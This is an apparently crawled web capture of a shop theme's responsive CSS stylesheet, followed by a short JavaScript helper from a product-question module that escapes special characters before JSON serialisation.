 */
/***********************************************************************/
/** CHECKOUT BY STEP */
@media (max-width: 1196px) and (min-width: 992px) {
  .editortool .label-customize {
    display: none;
  }
}
@media (min-width: 1200px) {
  #guestTracking .form-group {
    overflow: hidden;
  }
  #guestTracking .form-group i {
    padding-left: 10px;
  }
  .rtl #guestTracking .form-group i {
    padding-right: 10px;
    padding-left: inherit;
  }
  #guestTracking .form-control {
    float: left;
  }
  .rtl #guestTracking .form-control {
    float: right;
  }
  #guestTracking label {
    float: left;
    clear: both;
    width: 100%;
  }
  .rtl #guestTracking label {
    float: right;
  }
}
@media (max-width: 1199px) {
  .zoomdiv {
    display: none !important;
  }
}
@media (max-width: 1024px) {
  #layer_cart {
    width: 100%;
  }

  .leo-megamenu .leo-widget .product-block .name a {
    font-size: 13px;
  }
  .leo-megamenu .leo-widget .product-block .image {
    padding: 0 5px 20px 0;
    width: 34%;
  }
  .rtl .leo-megamenu .leo-widget .product-block .image {
    padding: 0 0 20px 5px;
  }

  #thumbs_list {
    margin-left: 13px;
  }
  .rtl #thumbs_list {
    margin-right: 13px;
    margin-left: inherit;
  }
}
@media (min-width: 991px) {
  .product-block .box-buttons {
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .product-block .box-buttons > div a {
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
  }
  .product-block .functional-buttons .cart {
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
    right: -50px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  .rtl .product-block .functional-buttons .cart {
    left: -50px;
    right: auto;
  }
  .product-block:hover .box-buttons {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
  }
  .product-block:hover .box-buttons > div a {
    -webkit-transform: rotateY(360deg);
    -moz-transform: rotateY(360deg);
    -ms-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
  }
  .product-block:hover .functional-buttons .cart {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
    right: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  .rtl .product-block:hover .functional-buttons .cart {
    left: 0;
    right: auto;
  }
}
@media (max-width: 991px) {
  .float-vertical.active > .block_content {
    position: relative;
  }

  #leo-verticalmenu .open > .dropdown-menu {
    max-width: 100%;
    position: relative;
    left: auto !important;
    width: 100% !important;
    top: 100%;
  }

  div.verticalmenu .navbar-nav {
    margin: 0;
  }

  .header_user_info .popup-title {
    display: block;
  }

  .dropdown-menu > li > a {
    padding: 3px 0;
  }

  .dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
    background: transparent;
  }

  ul.links li .fa, ul.links li .icon {
    width: 10px;
  }

  .border-right {
    border: none;
  }

  #header_logo {
    position: inherit;
    height: auto;
  }

  #search_block_top {
    border-top: 1px solid #dbdbdb;
    width: 100%;
  }

  form#searchbox input.search_query {
    padding: 28px 17px;
  }

  .leo-megamenu .navbar-nav > li > a {
    font-size: 13px;
  }

  .leo-megamenu .dropdown-menu.dropdown-sub .mega-col {
    width: 50%;
  }

  .leo-more-cdown {
    position: inherit;
    bottom: 0;
  }

  #thumbs_list {
    width: 535px;
    margin-left: 70px;
  }
  .rtl #thumbs_list {
    margin-right: 70px;
    margin-left: inherit;
  }

  .footer-bottom {
    text-align: center;
  }

  .payment {
    text-align: center;
  }

  .social {
    position: relative;
    top: 0;
    padding: 20px;
    text-align: center;
  }

  .footer-support .sp-col {
    text-align: center;
  }
  .footer-support .sp-phone.sp-border {
    text-align: center;
    display: block;
  }
}
@media (max-width: 768px) {
  #cart {
    margin-right: 0;
  }
  .rtl #cart {
    margin-left: 0;
    margin-right: inherit;
  }

  .header_user_info .popup-content {
    left: 0;
    right: inherit;
  }

  #slideshow .wrapper {
    margin: 0;
    padding: 0;
  }

  .social {
    position: absolute;
  }

  .footer-location .address {
    float: none !important;
  }
  .footer-location .email {
    float: none !important;
  }

  .sp-col {
    text-align: center;
  }

  .tabs-top.tabs-footer .nav-tabs > li > a span {
    display: none;
  }
  .tabs-top.tabs-footer .nav-tabs > li > a:after {
    display: none;
  }
  .tabs-top.tabs-footer .tab-content .footer-block {
    padding-top: 20px;
    padding-bottom: 10px;
  }
}
@media (max-width: 767px) {
  html {
    background: none;
  }

  .navbar-header {
    height: 76px;
  }
  .navbar-header .navbar-toggle {
    display: block;
    float: left;
    margin: 16px 0 0 20px;
    width: 40px;
    border: 1px solid #dbdbdb;
  }
  .rtl .navbar-header .navbar-toggle {
    float: right;
  }
  .rtl .navbar-header .navbar-toggle {
    margin: 16px 20px 0 0;
  }

  .collapse.navbar-collapse {
    display: none !important;
  }

  .navbar-nav {
    float: none;
  }
}
@media (max-width: 598px) {
  #footer #newsletter_block_left form {
    width: 400px;
  }

  .popup-over {
    float: right;
  }
  .rtl .popup-over {
    float: left;
  }

  .header_user_info .popup-over .popup-content {
    left: 0;
    right: auto;
  }

  #thumbs_list {
    width: 425px;
    margin-left: 50px;
  }
  .rtl #thumbs_list {
    margin-right: 50px;
    margin-left: inherit;
  }
}
@media (max-width: 480px) {
  #layer_cart .layer_cart_cart .button-container {
    text-align: center;
  }

  #layer_cart .layer_cart_cart .button-container .btn {
    float: none!important;
    margin-bottom: 10px;
  }

  #footer #newsletter_block_left form {
    width: auto;
  }

  .social {
    position: inherit;
    padding: 20px;
    text-align: center;
  }

  .pb-center-column {
    padding-left: 0;
  }
  .rtl .pb-center-column {
    padding-right: 0;
    padding-left: inherit;
  }

  .nav-tabs.page-product-heading > li {
    width: 100%;
  }
}
@media (max-width: 320px) {
  #thumbs_list {
    width: 215px;
    margin-left: 35px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://keytechnology.pl/modules/pdaskaboutproductpro/views/js/pdaskaboutproductpro.js
body_size: 173
content:


	function escape_before_json_stringify(key, val) {
    	if (typeof(val)!="string") return val;
	    return val      
	        .replace(/[\n]/g, '\\n')
	        .replace(/[\r]/g, '\\r')
	        .replace(/[\t]/g, '\\t')
	        .replace(/[\"]/g, '\\"')
	        .replace(/\\'/g, "\\'"); 
	}

